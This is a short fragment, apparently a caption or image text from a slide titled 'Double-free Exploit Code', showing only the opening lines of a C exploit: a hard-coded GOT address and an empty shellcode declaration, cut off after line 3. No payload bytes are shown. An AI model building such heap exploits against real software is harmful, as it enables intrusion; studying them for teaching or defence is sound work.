 Double-free Exploit Code - 9 1. static char *GOT_LOCATION = (char *)0x0804c98c; 2. static char shellcode[] = 3.